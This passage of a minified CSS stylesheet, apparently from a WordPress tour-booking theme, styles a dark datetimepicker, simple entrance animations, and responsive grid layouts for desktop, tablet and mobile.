.xdsoft_next,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_today_button{background-image:url([data-uri])}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0a0a0a;border:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0e0e0e}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_today{color:#c50}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;-webkit-box-shadow:#ffb871 0 1px 4px 0 inset;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;-webkit-box-shadow:#00dd1c 0 1px 4px 0 inset;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#c50;-webkit-box-shadow:#b03e00 0 1px 3px 0 inset;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td:hover,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#000!important;background:#007fff!important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{color:#666}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright{color:#333!important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a{color:#111!important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a:hover{color:#555!important}.xdsoft_dark .xdsoft_time_box{border:1px solid #333}.xdsoft_dark .xdsoft_scrollbar>.xdsoft_scroller{background:#333!important}.xdsoft_datetimepicker .xdsoft_save_selected{display:block;border:1px solid #ddd!important;margin-top:5px;width:100%;color:#454551;font-size:13px}.xdsoft_datetimepicker .blue-gradient-button{font-family:"museo-sans", "Book Antiqua", sans-serif;font-size:12px;font-weight:300;color:#82878c;height:28px;position:relative;padding:4px 17px 4px 33px;border:1px solid #d7d8da;background:-moz-linear-gradient(top, #fff 0, #f4f8fa 73%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(73%, #f4f8fa));background:-webkit-linear-gradient(top, #fff 0, #f4f8fa 73%);background:-o-linear-gradient(top, #fff 0, #f4f8fa 73%);background:-ms-linear-gradient(top, #fff 0, #f4f8fa 73%);background:linear-gradient(to bottom, #fff 0, #f4f8fa 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#f4f8fa', GradientType=0)}.xdsoft_datetimepicker .blue-gradient-button:focus,.xdsoft_datetimepicker .blue-gradient-button:focus span,.xdsoft_datetimepicker .blue-gradient-button:hover,.xdsoft_datetimepicker .blue-gradient-button:hover span{color:#454551;background:-moz-linear-gradient(top, #f4f8fa 0, #FFF 73%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #f4f8fa), color-stop(73%, #FFF));background:-webkit-linear-gradient(top, #f4f8fa 0, #FFF 73%);background:-o-linear-gradient(top, #f4f8fa 0, #FFF 73%);background:-ms-linear-gradient(top, #f4f8fa 0, #FFF 73%);background:linear-gradient(to bottom, #f4f8fa 0, #FFF 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4f8fa', endColorstr='#FFF', GradientType=0)}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:800ms;animation-duration:800ms}.animated.faster{-webkit-animation-duration:500ms;animation-duration:500ms}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.row{margin-left:-15px;margin-right:-15px}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}}#preloader,#scroll-to-top,#theme-search-form,.error404 .back-to-home,.flex,.form-submit input[type=submit],.ht-pagination li .page-numbers,.landing-btn,.landing-item-url,.menu-collapse-btn,.search-submit,.single-tour-2 .tour-lightbox-btn,.sticky-medal span,.tli-price,.tour-desc-item,.tour-download-btn,.trh-price-box,.wd-tours-layout-carousel .wdt-percent-sale,.wd-tours-layout-carousel .wdt-url-btn,.wpcf7 .ajax-loader{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#tour-3-slider .tour-3-slide-item,.content-wrap .entry-footer .theme-social-icon a,.element-blog__item--format,.element-blog__item--meta-item,.footer-right .theme-social-icon a,.inline-flex,.page-footer-copyright .theme-social-icon a,.stars-bar,.theme-header-layout:not(.header-layout-3) #theme-search-btn,.theme-page-links span,.tl-remove-key,.tl-view-btn,.tour-average,.tour-lightbox-btn,.wd-countdown-item{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ht-grid{margin-left:-15px;margin-right:-15px;min-height:1px}.ht-grid-item{padding-left:15px;padding-right:15px;float:left;min-height:1px;min-height:1px}@media (min-width:1024px){.ht-grid-1 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-1 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-1 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-1 .not-real-slider:not(.tns-slider) .ht-grid-item:first-of-type ~ .ht-grid-item{display:none}.ht-grid-1 .ht-grid-item{width:calc( 100% / 1)}.ht-grid-1 .ht-grid-item:nth-of-type(1n+2){clear:both}.ht-grid-2 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-2 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-2 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-2 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(2)~.ht-grid-item{display:none}.ht-grid-2 .ht-grid-item{width:calc( 100% / 2)}.ht-grid-2 .ht-grid-item:nth-of-type(2n+3){clear:both}.ht-grid-3 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-3 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-3 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-3 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(3)~.ht-grid-item{display:none}.ht-grid-3 .ht-grid-item{width:calc( 100% / 3)}.ht-grid-3 .ht-grid-item:nth-of-type(3n+4){clear:both}.ht-grid-4 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-4 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-4 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-4 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(4)~.ht-grid-item{display:none}.ht-grid-4 .ht-grid-item{width:calc( 100% / 4)}.ht-grid-4 .ht-grid-item:nth-of-type(4n+5){clear:both}.ht-grid-5 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-5 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-5 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-5 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(5)~.ht-grid-item{display:none}.ht-grid-5 .ht-grid-item{width:calc( 100% / 5)}.ht-grid-5 .ht-grid-item:nth-of-type(5n+6){clear:both}.ht-grid-6 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-6 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-6 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-6 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(6)~.ht-grid-item{display:none}.ht-grid-6 .ht-grid-item{width:calc( 100% / 6)}.ht-grid-6 .ht-grid-item:nth-of-type(6n+7){clear:both}.ht-grid-7 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-7 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-7 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-7 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(7)~.ht-grid-item{display:none}.ht-grid-7 .ht-grid-item{width:calc( 100% / 7)}.ht-grid-7 .ht-grid-item:nth-of-type(7n+8){clear:both}.ht-grid-8 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-8 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-8 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-8 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(8)~.ht-grid-item{display:none}.ht-grid-8 .ht-grid-item{width:calc( 100% / 8)}.ht-grid-8 .ht-grid-item:nth-of-type(8n+9){clear:both}.ht-grid-9 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-9 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-9 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-9 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(9)~.ht-grid-item{display:none}.ht-grid-9 .ht-grid-item{width:calc( 100% / 9)}.ht-grid-9 .ht-grid-item:nth-of-type(9n+10){clear:both}.ht-grid-10 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-10 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-10 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-10 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(10)~.ht-grid-item{display:none}.ht-grid-10 .ht-grid-item{width:calc( 100% / 10)}.ht-grid-10 .ht-grid-item:nth-of-type(10n+11){clear:both}.ht-grid-11 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-11 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-11 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-11 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(11)~.ht-grid-item{display:none}.ht-grid-11 .ht-grid-item{width:calc( 100% / 11)}.ht-grid-11 .ht-grid-item:nth-of-type(11n+12){clear:both}.ht-grid-12 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-12 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-12 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-12 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(12)~.ht-grid-item{display:none}.ht-grid-12 .ht-grid-item{width:calc( 100% / 12)}.ht-grid-12 .ht-grid-item:nth-of-type(12n+13){clear:both}}@media (min-width:768px) and (max-width:1023px){.ht-grid-tablet-1 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-1 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-1 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-1 .not-real-slider:not(.tns-slider) .ht-grid-item:first-of-type ~ .ht-grid-item{display:none}.ht-grid-tablet-1 .ht-grid-item{width:calc( 100% / 1)}.ht-grid-tablet-1 .ht-grid-item:nth-of-type(1n+2){clear:both}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(2)~.ht-grid-item{display:none}.ht-grid-tablet-2 .ht-grid-item{width:calc( 100% / 2)}.ht-grid-tablet-2 .ht-grid-item:nth-of-type(2n+3){clear:both}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(3)~.ht-grid-item{display:none}.ht-grid-tablet-3 .ht-grid-item{width:calc( 100% / 3)}.ht-grid-tablet-3 .ht-grid-item:nth-of-type(3n+4){clear:both}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(4)~.ht-grid-item{display:none}.ht-grid-tablet-4 .ht-grid-item{width:calc( 100% / 4)}.ht-grid-tablet-4 .ht-grid-item:nth-of-type(4n+5){clear:both}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(5)~.ht-grid-item{display:none}.ht-grid-tablet-5 .ht-grid-item{width:calc( 100% / 5)}.ht-grid-tablet-5 .ht-grid-item:nth-of-type(5n+6){clear:both}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(6)~.ht-grid-item{display:none}.ht-grid-tablet-6 .ht-grid-item{width:calc( 100% / 6)}.ht-grid-tablet-6 .ht-grid-item:nth-of-type(6n+7){clear:both}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(7)~.ht-grid-item{display:none}.ht-grid-tablet-7 .ht-grid-item{width:calc( 100% / 7)}.ht-grid-tablet-7 .ht-grid-item:nth-of-type(7n+8){clear:both}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(8)~.ht-grid-item{display:none}.ht-grid-tablet-8 .ht-grid-item{width:calc( 100% / 8)}.ht-grid-tablet-8 .ht-grid-item:nth-of-type(8n+9){clear:both}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(9)~.ht-grid-item{display:none}.ht-grid-tablet-9 .ht-grid-item{width:calc( 100% / 9)}.ht-grid-tablet-9 .ht-grid-item:nth-of-type(9n+10){clear:both}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(10)~.ht-grid-item{display:none}.ht-grid-tablet-10 .ht-grid-item{width:calc( 100% / 10)}.ht-grid-tablet-10 .ht-grid-item:nth-of-type(10n+11){clear:both}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(11)~.ht-grid-item{display:none}.ht-grid-tablet-11 .ht-grid-item{width:calc( 100% / 11)}.ht-grid-tablet-11 .ht-grid-item:nth-of-type(11n+12){clear:both}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(12)~.ht-grid-item{display:none}.ht-grid-tablet-12 .ht-grid-item{width:calc( 100% / 12)}.ht-grid-tablet-12 .ht-grid-item:nth-of-type(12n+13){clear:both}}@media (max-width:767px){.ht-grid-mobile-1 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-1 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-1 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-1 .not-real-slider:not(.tns-slider) 